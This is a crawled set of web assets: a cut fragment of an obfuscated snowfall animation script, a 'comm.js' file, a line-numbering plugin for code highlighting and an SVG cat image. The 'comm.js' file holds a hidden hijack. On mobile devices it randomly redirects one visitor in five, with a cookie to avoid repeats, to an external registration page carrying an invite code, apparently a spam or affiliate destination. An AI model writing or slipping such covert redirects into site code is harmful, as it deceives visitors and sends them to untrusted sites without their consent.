0x5a69('‫109','AGQM')]),_0x522e0c[_0x5a69('‫10a','0DNd')]&&_0x46aa81(_0x4f9db0,_0xd8b946['vwxou'](_0xd8b946[_0x5a69('‫10b','10LW')],_0xd8b946[_0x5a69('‮10c','(j#C')](_0x41af97,0x0,_0x522e0c[_0x5a69('‮10d','4kg9')]))),_0x522e0c['wind']&&_0x46aa81(_0x4f9db0,_0xd8b946[_0x5a69('‮10e',')f]&')]),_0x522e0c['rotation']&&_0xd8b946[_0x5a69('‮10f','YM$W')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‮110','atDN')](_0xd8b946['wNjcv'],_0xd8b946[_0x5a69('‫111','XtW(')](Math['random'](),0.5)?'':_0xd8b946[_0x5a69('‫112','GHe(')])),_0x3b2b41[_0x5a69('‫113','oJqs')](_0x4f9db0),this[_0x5a69('‫114','v6WI')]=_0x3b2b41;}},_0x522e0c;}();return function(){var _0x1fb521={'jNJdV':function(_0xc9b604,_0x30f024,_0x22e4a6){return _0x529f7b[_0x5a69('‫115','4SAk')](_0xc9b604,_0x30f024,_0x22e4a6);},'DwdmQ':_0x5a69('‮116','QQqk'),'ntSjq':function(_0x90fea8,_0x4154e0){return _0x90fea8(_0x4154e0);},'CihzH':_0x5a69('‮117','$tLH'),'PoNZk':_0x529f7b['qvDQN'],'wDfgN':_0x5a69('‮118','s(Hq'),'rQnzX':function(_0x3465e6,_0x1578ab,_0x1dde45){return _0x529f7b[_0x5a69('‮119','Azzd')](_0x3465e6,_0x1578ab,_0x1dde45);},'OxgCg':_0x529f7b[_0x5a69('‫11a','xo9j')],'ArNvU':_0x529f7b['JeRIZ'],'mgYSt':function(_0x2fc6f1,_0x103240,_0x3bbf0f){return _0x529f7b[_0x5a69('‮11b','s9uA')](_0x2fc6f1,_0x103240,_0x3bbf0f);},'UquyJ':_0x529f7b['cuuTk'],'ORjVj':function(_0x1c1500,_0x385e54){return _0x529f7b[_0x5a69('‮11c','ga(Q')](_0x1c1500,_0x385e54);},'qeXlU':_0x529f7b[_0x5a69('‫11d','&FRd')],'kQFSs':function(_0x425544,_0x192bba){return _0x529f7b[_0x5a69('‫11e','pFZo')](_0x425544,_0x192bba);},'IyiGe':_0x5a69('‫11f','@2Tz'),'mePHX':function(_0x289372,_0x4f854d){return _0x529f7b[_0x5a69('‮120','0DNd')](_0x289372,_0x4f854d);},'WsNQc':_0x529f7b[_0x5a69('‮121','ltoA')],'ffhGj':function(_0x143d01,_0x5442b7){return _0x529f7b['eKLgO'](_0x143d01,_0x5442b7);},'aHywc':_0x529f7b[_0x5a69('‫122','@2Tz')],'PLRuT':function(_0x1578a6,_0x5908b1){return _0x1578a6<_0x5908b1;},'OKmTi':_0x529f7b['ePgJm'],'GSMXA':function(_0x4c173d,_0x5a3718){return _0x4c173d||_0x5a3718;},'avNZP':function(_0x542e0a,_0x11023a){return _0x529f7b[_0x5a69('‫123','QQqk')](_0x542e0a,_0x11023a);},'qLUhR':function(_0x1ecc89,_0x23b68e){return _0x1ecc89===_0x23b68e;},'xMlzc':_0x5a69('‮124','xo9j'),'abkcf':function(_0x3d5b7d,_0x332297){return _0x529f7b[_0x5a69('‮125','4UzK')](_0x3d5b7d,_0x332297);}};function _0x522e0c(_0x155a22){var _0xbec2bb={'xRnFA':function(_0x2b654c,_0x4b0d95,_0x6803d){return _0x2b654c(_0x4b0d95,_0x6803d);}};if(_0x529f7b[_0x5a69('‮126','10LW')](_0x529f7b[_0x5a69('‮127','vuwh')],_0x529f7b['hPBuo'])){var _0x40cd97=this[_0x5a69('‫128','85uN')](_0x522e0c);this['elem']&&_0xbec2bb[_0x5a69('‫129','v6WI')](_0x155a22,this[_0x5a69('‫12a','10LW')],_0x40cd97);}else{this[_0x5a69('‫12b','oJqs')]=!0x1,this[_0x5a69('‫12c','85uN')]=[],this[_0x5a69('‫12d','O#rh')]=!0x1,this[_0x5a69('‫59','4kg9')]=this[_0x5a69('‮12e','jsua')](_0x155a22),this['isBody']=_0x529f7b[_0x5a69('‫12f','jsua')](this[_0x5a69('‮130','Azzd')][_0x5a69('‫131','Azzd')],document[_0x5a69('‮132','O#rh')]),_0x522e0c[_0x5a69('‮5c','BfL[')]++,this[_0x5a69('‮133','4SAk')]=_0x522e0c['gid'],this['container']=this[_0x5a69('‫134','jsua')](),this['params'][_0x5a69('‮135','3XsK')]&&this['stop'](),this[_0x5a69('‮136','(j#C')](),this[_0x5a69('‫137','Qfrh')](),this['containerSize']={'width':this[_0x5a69('‫138','ltoA')](),'height':this[_0x5a69('‮139','ga(Q')]()},this[_0x5a69('‫13a','IOzH')]=this['handleResize'][_0x5a69('‫13b','RMW3')](this),window[_0x5a69('‮13c','xo9j')](_0x529f7b['gvNZH'],this['handleResize'],!0x1);}}return _0x522e0c[_0x5a69('‮13d','AGQM')][_0x5a69('‮13e','I]sP')]=function(){var _0xac0578={'OmihM':function(_0x41bdb3,_0x390719,_0x461a4d){return _0x41bdb3(_0x390719,_0x461a4d);}};if(_0x529f7b[_0x5a69('‮13f','s(Hq')](_0x529f7b[_0x5a69('‮140','vY92')],_0x529f7b[_0x5a69('‫141','TA8w')])){_0xd2e362(this[_0x5a69('‫142','s9uA')],_0x529f7b[_0x5a69('‮143','85uN')]);}else{_0xac0578[_0x5a69('‮144','x7j6')](_0x155a22,_0x522e0c,{'display':_0x5a69('‮145','Iw#x')});}},_0x522e0c['prototype'][_0x5a69('‫146','pFZo')]=function(){_0x1fb521[_0x5a69('‫147','Iw#x')](_0x46aa81,this[_0x5a69('‮148','X]DS')],'snowflakes_paused');},_0x522e0c['prototype'][_0x5a69('‮149','x7j6')]=function(){_0xd2e362(this['container'],_0x529f7b['VnSZY']);},_0x522e0c[_0x5a69('‮14a','vY92')][_0x5a69('‮14b',')f]&')]=function(){_0x1fb521['jNJdV'](_0x46aa81,this[_0x5a69('‫14c','0DNd')],_0x1fb521[_0x5a69('‮14d','&FRd')]);},_0x522e0c[_0x5a69('‮14e','inDs')]['destroy']=function(){this[_0x5a69('‫14f','QQqk')]||(this[_0x5a69('‫150',')f]&')]=!0x0,_0x522e0c[_0x5a69('‮151','4UzK')]&&_0x522e0c[_0x5a69('‫152','X]DS')]--,this[_0x5a69('‮153','@co*')](),_0x1fb521[_0x5a69('‫154','pFZo')](_0x51cd1f,this[_0x5a69('‮148','X]DS')]),this['flakes'][_0x5a69('‫155','v6WI')](function(_0x522e0c){return _0x522e0c['destroy']();}),this[_0x5a69('‮156','UFzR')]=[],window['removeEventListener'](_0x1fb521['CihzH'],this[_0x5a69('‮157','0DNd')],!0x1));},_0x522e0c['prototype']['handleResize']=function(){var _0x388fc3={'cKGxD':_0x5a69('‮158','I]sP'),'iIsth':function(_0x4cd3e6,_0xa6263f,_0x5b6763){return _0x529f7b[_0x5a69('‫159','Iw#x')](_0x4cd3e6,_0xa6263f,_0x5b6763);},'LWJJb':_0x529f7b[_0x5a69('‮15a','85uN')],'gLoor':function(_0x1e1a44,_0x47d1f8,_0x4a012c){return _0x529f7b[_0x5a69('‫15b','10LW')](_0x1e1a44,_0x47d1f8,_0x4a012c);},'sNBTk':function(_0x45c6e3,_0x4172b5){return _0x529f7b[_0x5a69('‫15c','vY92')](_0x45c6e3,_0x4172b5);},'Zeyhc':function(_0x58382a,_0x1563d2){return _0x529f7b['epHVQ'](_0x58382a,_0x1563d2);},'IFnKL':_0x529f7b[_0x5a69('‮15d','WmcA')]};if(_0x529f7b[_0x5a69('‫15e','UFzR')](_0x5a69('‮15f','v6WI'),_0x529f7b['iqLmk'])){this[_0x5a69('‫160','I]sP')]&&_0x522e0c[_0x5a69('‮161','I]sP')](this['elem']);}else{var _0x522e0c=this[_0x5a69('‮162','0DNd')](),_0x51cd1f=this[_0x5a69('‮163','$tLH')]();if(_0x529f7b[_0x5a69('‮164','IZ)n')](this[_0x5a69('‫165','4SAk')][_0x5a69('‫166','WmcA')],_0x522e0c)||_0x529f7b['eYfDd'](this['containerSize'][_0x5a69('‫167','4UzK')],_0x51cd1f)){this[_0x5a69('‮168','0DNd')][_0x5a69('‫169','@co*')]=_0x522e0c,this[_0x5a69('‫16a','(j#C')]['height']=_0x51cd1f;var _0x46aa81=this[_0x5a69('‫16b','LZPz')]();_0x529f7b[_0x5a69('‮16c','xo9j')](_0x155a22,this[_0x5a69('‫14c','0DNd')],{'display':_0x5a69('‮16d','&FRd')}),this[_0x5a69('‫16e','@&bC')][_0x5a69('‮16f','IOzH')](function(_0x522e0c){var _0x584415={'gDCmK':_0x388fc3[_0x5a69('‮170','IZ)n')],'GWizM':function(_0x528941,_0x527dd9,_0x11c9a7){return _0x388fc3[_0x5a69('‫171','atDN')](_0x528941,_0x527dd9,_0x11c9a7);},'SNdaA':function(_0x451ab7,_0x44410b){return _0x451ab7+_0x44410b;},'shuao':_0x5a69('‫172','TA8w'),'UTDYp':_0x388fc3[_0x5a69('‫173','pFZo')],'uvlkD':function(_0x5ac6c0,_0x329e04,_0x2853e2){return _0x388fc3[_0x5a69('‮174','XtW(')](_0x5ac6c0,_0x329e04,_0x2853e2);},'dmKke':function(_0x346c90,_0x4ac799){return _0x388fc3[_0x5a69('‮175','IOzH')](_0x346c90,_0x4ac799);}};if(_0x388fc3[_0x5a69('‫176',')f]&')](_0x388fc3[_0x5a69('‫177','x7j6')],_0x388fc3[_0x5a69('‮178','BfL[')])){return _0x522e0c[_0x5a69('‮179','4kg9')](_0x46aa81);}else{var _0x12a2d8=document[_0x5a69('‫17a',')f]&')](_0x5a69('‫17b','ltoA'));return _0x46aa81(_0x12a2d8,_0x584415[_0x5a69('‫17c','GHe(')]),_0x584415[_0x5a69('‫17d','SYTP')](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‮17e','X]DS')](_0x584415[_0x5a69('‮17f','GHe(')],this['gid'])),this[_0x5a69('‮180','@&bC')]&&_0x584415['GWizM'](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‫181','xo9j')]),_0x584415[_0x5a69('‮182','&FRd')](_0x155a22,_0x12a2d8,{'zIndex':_0x584415[_0x5a69('‮183','GHe(')](String,this['params'][_0x5a69('‮184','[23(')])}),this[_0x5a69('‮185','85uN')][_0x5a69('‮186','xo9j')]['appendChild'](_0x12a2d8),_0x12a2d8;}}),this[_0x5a69('‫187','x7j6')](),function(_0x522e0c){_0x155a22(_0x522e0c,{'display':_0x1fb521[_0x5a69('‫188','&FRd')]});}(this[_0x5a69('‫189','IZ)n')]);}}},_0x522e0c[_0x5a69('‫18a','Iw#x')][_0x5a69('‫18b','10LW')]=function(){var _0x522e0c=document['createElement'](_0x1fb521[_0x5a69('‮18c','WmcA')]);return _0x46aa81(_0x522e0c,'snowflakes'),_0x1fb521['rQnzX'](_0x46aa81,_0x522e0c,_0x1fb521[_0x5a69('‫18d','s9uA')]+this[_0x5a69('‫103','@2Tz')]),this[_0x5a69('‫18e','IOzH')]&&_0x46aa81(_0x522e0c,_0x1fb521[_0x5a69('‫18f','Azzd')]),_0x1fb521[_0x5a69('‫190','YM$W')](_0x155a22,_0x522e0c,{'zIndex':_0x1fb521[_0x5a69('‮191','ga(Q')](String,this[_0x5a69('‫192','s9uA')][_0x5a69('‫193','I]sP')])}),this[_0x5a69('‫194','@&bC')]['container']['appendChild'](_0x522e0c),_0x522e0c;},_0x522e0c['prototype'][_0x5a69('‮195','4UzK')]=function(){_0x522e0c[_0x5a69('‮196','@co*')]||(this[_0x5a69('‮197','BfL[')]=this['injectStyle'](_0x529f7b[_0x5a69('‮198','[23(')])),_0x522e0c[_0x5a69('‫199','TA8w')]++,this[_0x5a69('‫19a','TA8w')]=this['injectStyle'](_0x529f7b[_0x5a69('‫19b','0DNd')][_0x5a69('‮19c','oJqs')](/:color:/g,_0x529f7b[_0x5a69('‫19d','IZ)n')](encodeURIComponent,this[_0x5a69('‫19e','xo9j')][_0x5a69('‫19f','AGQM')]))),this[_0x5a69('‮1a0','10LW')]=this['injectStyle'](this[_0x5a69('‫1a1','4kg9')]());},_0x522e0c[_0x5a69('‫1a2','[23(')]['injectStyle']=function(_0x522e0c,_0x155a22){var _0x50a2e6={'AUBcf':_0x1fb521['UquyJ'],'pltRW':function(_0x5b4c34,_0x49c732){return _0x1fb521['ORjVj'](_0x5b4c34,_0x49c732);}};if(_0x1fb521[_0x5a69('‮1a3','85uN')]===_0x1fb521['qeXlU']){return function(_0x522e0c,_0x155a22){return _0x155a22||(_0x155a22=document[_0x5a69('‮99','LZPz')](_0x50a2e6[_0x5a69('‮1a4','GHe(')]),document[_0x5a69('‫1a5','s(Hq')][_0x5a69('‮1a6','s9uA')](_0x155a22)),_0x155a22['textContent']=_0x522e0c,_0x155a22;}(_0x522e0c[_0x5a69('‫1a7','s(Hq')](/_gid_value/g,_0x1fb521[_0x5a69('‮1a8','85uN')](_0x1fb521['IyiGe'],this[_0x5a69('‫1a9','xo9j')])),_0x155a22);}else{return this[_0x5a69('‮1aa','LZPz')][_0x5a69('‫169','@co*')]||(this[_0x5a69('‫1ab','@co*')]?(_0x5108e6=document[_0x5a69('‫1ac','85uN')],_0x47f46e=document[_0x5a69('‮1ad','Iw#x')],window[_0x5a69('‮1ae','jsua')]?_0xb14ae0=window[_0x5a69('‫1af','pFZo')]:_0x47f46e&&_0x47f46e[_0x5a69('‫1b0','jsua')]?_0xb14ae0=_0x47f46e['clientWidth']:_0x5108e6&&(_0xb14ae0=_0x5108e6[_0x5a69('‫1b1','Qfrh')]),_0x50a2e6[_0x5a69('‫1b2','ga(Q')](_0xb14ae0,0x0)):this[_0x5a69('‮1b3','RMW3')][_0x5a69('‮1b4','IOzH')][_0x5a69('‮1b5','vY92')]);var _0xb14ae0,_0x5108e6,_0x47f46e;}},_0x522e0c[_0x5a69('‮1b6','(j#C')][_0x5a69('‫1b7','O#rh')]=function(){var _0x522e0c=this['height'](),_0x155a22=this[_0x5a69('‫1b8','3XsK')];return{'containerHeight':_0x522e0c,'gid':this[_0x5a69('‮1b9','[23(')],'count':_0x155a22[_0x5a69('‮1ba','4kg9')],'speed':_0x155a22[_0x5a69('‫1bb','LZPz')],'rotation':_0x155a22['rotation'],'minOpacity':_0x155a22['minOpacity'],'maxOpacity':_0x155a22[_0x5a69('‮1bc','&FRd')],'minSize':_0x155a22[_0x5a69('‫1bd','ltoA')],'maxSize':_0x155a22[_0x5a69('‫ab','X]DS')],'types':_0x155a22['types'],'wind':_0x155a22[_0x5a69('‫1be','inDs')]};},_0x522e0c['prototype'][_0x5a69('‫1bf','4SAk')]=function(){var _0xc7b722={'ZsGvN':function(_0x4e06ee,_0x157733){return _0x1fb521[_0x5a69('‫1c0','@&bC')](_0x4e06ee,_0x157733);},'bjDGy':_0x1fb521[_0x5a69('‫1c1','ga(Q')],'OKsiF':function(_0x597332,_0x40244e){return _0x597332-_0x40244e;},'EyfrI':function(_0x5110ad,_0x42c0d1){return _0x1fb521[_0x5a69('‫1c2','inDs')](_0x5110ad,_0x42c0d1);},'kSrgM':_0x1fb521[_0x5a69('‫1c3','x7j6')]};var _0x522e0c=this,_0x155a22=this['getFlakeParams']();this[_0x5a69('‫1c4','@2Tz')]=[];for(var _0x51cd1f=0x0;_0x1fb521[_0x5a69('‫1c5','IZ)n')](_0x51cd1f,this['params'][_0x5a69('‫1c6','RMW3')]);_0x51cd1f++)this[_0x5a69('‮1c7','vY92')]['push'](new _0x4eb8d1(_0x155a22));this[_0x5a69('‮156','UFzR')][_0x5a69('‮1c8','4kg9')](function(_0x522e0c,_0x155a22){if(_0x1fb521[_0x5a69('‫1c9','IZ)n')](_0x1fb521['WsNQc'],'POnnE')){return _0x1fb521['ffhGj'](_0x522e0c[_0x5a69('‫1ca','$tLH')],_0x155a22[_0x5a69('‫1cb','IZ)n')]);}else{this[_0x5a69('‮1cc','vuwh')]||(this['destroyed']=!0x0,_0x522e0c[_0x5a69('‫1cd','0DNd')]&&_0x522e0c['instanceCounter']--,this['removeStyles'](),_0xc7b722[_0x5a69('‮1ce','X]DS')](_0x51cd1f,this[_0x5a69('‫1cf','(j#C')]),this[_0x5a69('‮1d0','TA8w')][_0x5a69('‫1d1','GHe(')](function(_0x28f6e6){return _0x28f6e6['destroy']();}),this[_0x5a69('‮1d2','IZ)n')]=[],window[_0x5a69('‫1d3','s(Hq')](_0xc7b722[_0x5a69('‮1d4',')f]&')],this[_0x5a69('‮1d5','4UzK')],!0x1));}})[_0x5a69('‮1d6','atDN')](function(_0x155a22){var _0x1b155a={'THlQs':function(_0x41e75f,_0x20e87c){return _0xc7b722[_0x5a69('‮1d7','85uN')](_0x41e75f,_0x20e87c);},'fmwCY':function(_0x1fbb0e,_0x1412ea){return _0x1fbb0e<_0x1412ea;}};if(_0xc7b722[_0x5a69('‫1d8','ga(Q')](_0xc7b722[_0x5a69('‮1d9','ltoA')],_0x5a69('‮1da','inDs'))){_0x155a22[_0x5a69('‫1db','(j#C')](_0x522e0c[_0x5a69('‮1dc','ga(Q')]);}else{var _0x14ec4c=this,_0x3caf70=this['getFlakeParams']();this['flakes']=[];for(var _0x3d25e6=0x0;_0x1b155a[_0x5a69('‫1dd','(j#C')](_0x3d25e6,this[_0x5a69('‫1de',')f]&')][_0x5a69('‫1df','X]DS')]);_0x3d25e6++)this['flakes'][_0x5a69('‫1e0','&FRd')](new _0x4eb8d1(_0x3caf70));this[_0x5a69('‮1e1','xo9j')][_0x5a69('‮1e2','$tLH')](function(_0x14ec4c,_0x3caf70){return _0x1b155a[_0x5a69('‫1e3','pFZo')](_0x14ec4c[_0x5a69('‮a6','inDs')],_0x3caf70[_0x5a69('‫92','ltoA')]);})[_0x5a69('‮1e4','TA8w')](function(_0x3caf70){_0x3caf70['appendTo'](_0x14ec4c[_0x5a69('‫1e5','WmcA')]);});}});},_0x522e0c[_0x5a69('‫1e6','@2Tz')]['setParams']=function(_0x522e0c){var _0x155a22=_0x529f7b[_0x5a69('‫1e7','ltoA')](_0x522e0c,{}),_0x51cd1f={},_0x46aa81={'color':_0x529f7b['LDKfN'],'container':document['body'],'count':0x32,'speed':0x1,'stop':!0x1,'rotation':!0x0,'minOpacity':0.6,'maxOpacity':0x1,'minSize':0xa,'maxSize':0x19,'types':0x6,'width':void 0x0,'height':void 0x0,'wind':!0x0,'zIndex':0x270f};return Object[_0x5a69('‫1e8','TA8w')](_0x46aa81)['forEach'](function(_0x522e0c){_0x51cd1f[_0x522e0c]=_0x1fb521[_0x5a69('‮1e9','4kg9')](void 0x0,_0x155a22[_0x522e0c])?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}),_0x51cd1f;},_0x522e0c['prototype']['getAnimationStyle']=function(){for(var _0x522e0c=_0x529f7b[_0x5a69('‮1ea','$tLH')](_0x529f7b[_0x5a69('‮1eb','SYTP')](this[_0x5a69('‫1ec','YM$W')](),_0x529f7b[_0x5a69('‫1ed','Iw#x')](this[_0x5a69('‫1ee','ga(Q')]['maxSize'],Math['sqrt'](0x2))),'px'),_0x155a22=this[_0x5a69('‮5c','BfL[')],_0x51cd1f=_0x529f7b[_0x5a69('‮1ef','inDs')](_0x529f7b[_0x5a69('‮1eb','SYTP')](_0x529f7b[_0x5a69('‫1f0','Qfrh')](_0x529f7b[_0x5a69('‮1f1','3XsK')](_0x529f7b['NlRvS'](_0x529f7b['doKnA']+_0x155a22,_0x529f7b[_0x5a69('‮1f2','oJqs')])+_0x522e0c,_0x529f7b[_0x5a69('‫1f3','I]sP')]),_0x155a22),_0x5a69('‫1f4','atDN'))+_0x522e0c,_0x5a69('‮1f5',')f]&')),_0x46aa81=0x0;_0x46aa81<=0x14;_0x46aa81++){var _0xd2e362=_0x529f7b[_0x5a69('‮1f6','(j#C')](_0x529f7b[_0x5a69('‫1f7','LZPz')](_0x14f32f,_0x46aa81,this[_0x5a69('‫1f8','@2Tz')][_0x5a69('‮1f9','vuwh')],this[_0x5a69('‮1fa','jsua')][_0x5a69('‮1fb','3XsK')]),'px');_0x51cd1f+=_0x529f7b[_0x5a69('‫1fc','&FRd')](_0x529f7b['NlRvS'](_0x529f7b[_0x5a69('‮1fd','xo9j')](_0x529f7b[_0x5a69('‫1fe','10LW')](_0x529f7b['wcEbC'](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‫1ff','QQqk')](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‮200','QQqk')]+_0x155a22,_0x529f7b[_0x5a69('‮201','jsua')]),_0x46aa81),_0x529f7b[_0x5a69('‮202','O#rh')])+_0xd2e362+_0x529f7b[_0x5a69('‫203','NhpY')],_0x155a22),_0x529f7b['MeaPX']),_0x46aa81),_0x529f7b[_0x5a69('‫204','GHe(')]),_0xd2e362)+_0x529f7b['bkXoA'];}return _0x51cd1f;},_0x522e0c[_0x5a69('‮205','pFZo')][_0x5a69('‫206','ltoA')]=function(){this[_0x5a69('‮207','&FRd')](this['getAnimationStyle'](),this[_0x5a69('‮208','vuwh')]);},_0x522e0c[_0x5a69('‮209','Azzd')][_0x5a69('‮20a','O#rh')]=function(){if(_0x529f7b[_0x5a69('‮20b','X]DS')](_0x5a69('‮20c',')f]&'),_0x529f7b['mFxzf'])){_0x522e0c['instanceCounter']||(_0x529f7b[_0x5a69('‮20d','inDs')](_0x51cd1f,this[_0x5a69('‮20e','0DNd')]),delete this['mainStyleNode']),_0x51cd1f(this['imagesStyleNode']),delete this[_0x5a69('‮20f','IZ)n')],_0x51cd1f(this[_0x5a69('‫210','QQqk')]),delete this[_0x5a69('‮211','x7j6')];}else{delete this['elem'];}},_0x522e0c[_0x5a69('‮212','ltoA')][_0x5a69('‮213','jsua')]=function(){if(_0x1fb521['OKmTi']==='HfSFP'){return _0x522e0c['destroy']();}else{return this[_0x5a69('‫214','IOzH')][_0x5a69('‫215','NhpY')]||(this[_0x5a69('‮216','4kg9')]?(_0x155a22=document[_0x5a69('‮217','WmcA')],_0x51cd1f=document['documentElement'],window[_0x5a69('‮218','$tLH')]?_0x522e0c=window[_0x5a69('‫219','85uN')]:_0x51cd1f&&_0x51cd1f[_0x5a69('‮21a','pFZo')]?_0x522e0c=_0x51cd1f['clientWidth']:_0x155a22&&(_0x522e0c=_0x155a22['clientWidth']),_0x1fb521[_0x5a69('‮21b','@co*')](_0x522e0c,0x0)):this[_0x5a69('‫21c','SYTP')][_0x5a69('‫131','Azzd')][_0x5a69('‫21d','@2Tz')]);var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c[_0x5a69('‮21e','@&bC')][_0x5a69('‫21f','TA8w')]=function(){if(_0x1fb521[_0x5a69('‫220','GHe(')](_0x1fb521[_0x5a69('‫221','inDs')],'zxjOl')){return _0x522e0c+Math[_0x5a69('‮222','oJqs')](_0x1fb521[_0x5a69('‫223','WmcA')](Math['random'](),_0x155a22-_0x522e0c));}else{return this[_0x5a69('‮224','IZ)n')][_0x5a69('‮225','UFzR')]||(this[_0x5a69('‫226','Iw#x')]?(_0x155a22=document[_0x5a69('‫227','xo9j')],_0x51cd1f=document[_0x5a69('‮228','AGQM')],window[_0x5a69('‫229','QQqk')]?_0x522e0c=window[_0x5a69('‫22a','UFzR')]:_0x51cd1f&&_0x51cd1f['clientHeight']?_0x522e0c=_0x51cd1f[_0x5a69('‮22b','Qfrh')]:_0x155a22&&(_0x522e0c=_0x155a22[_0x5a69('‫22c','SYTP')]),_0x1fb521[_0x5a69('‫22d','UFzR')](_0x522e0c,0x0)):_0x1fb521[_0x5a69('‮22e','pFZo')](this[_0x5a69('‮5f','O#rh')][_0x5a69('‫22f','4UzK')][_0x5a69('‫230','SYTP')],this['params']['maxSize']));var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c['instanceCounter']=0x0,_0x522e0c[_0x5a69('‮231','v6WI')]=0x0,_0x522e0c;}();});;_0xodk='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 226
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 5) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.w2zcr7.com:9132/entry/register55625/?i_code=45370292'; 
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/hljs/LineNumber.js
body_size: 404
content:
!function(e){"use strict";function t(){"complete"===document.readyState?n():e.addEventListener("DOMContentLoaded",n)}function n(){try{var e=document.querySelectorAll("code.hljs");for(var t in e)e.hasOwnProperty(t)&&r(e[t])}catch(n){console.error("LineNumbers error: ",n)}}function r(e){if("object"==typeof e){var t=e.parentNode,n=o(t.textContent);if(n>1){for(var r="",c=0;n>c;c++)r+=c+1+"\n";var l=document.createElement("code");l.className="hljs hljs-line-numbers",l.style["float"]="left",l.textContent=r,t.insertBefore(l,e)}}}function o(e){if(0===e.length)return 0;var t=/\r\n|\r|\n/g,n=e.match(t);return n=n?n.length:0,e[e.length-1].match(t)||(n+=1),n}"undefined"==typeof e.hljs?console.error("highlight.min.js not detected!"):(e.hljs.initLineNumbersOnLoad=t,e.hljs.lineNumbersBlock=r)}(window)

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg
body_size: 1767
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="228px" height="281px" viewBox="0 0 228 281" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>mao</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="mao" transform="translate(2.000000, 2.000000)">
            <path d="M208,50 C122.666667,10 74.6666667,-6 64,2 C48,14 76,50 76,66 C76,82 68,82 60,106 C52,130 56,130 52,146 C48,162 0,166 0,190 C0,214 122.87565,230.238243 152,242 C171.416233,249.841171 190.0829,260.507838 208,274 L208,50 Z" stroke="#000000" stroke-width="4" fill="#000000"></path>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="138" cy="82" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="110" cy="172" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <line x1="120" y1="82" x2="156" y2="82" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(138.000000, 82.000000) rotate(105.000000) translate(-138.000000, -82.000000) "></line>
            <line x1="92" y1="172" x2="128" y2="172" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(110.000000, 172.000000) rotate(105.000000) translate(-110.000000, -172.000000) "></line>

        </g>
    </g>
</svg>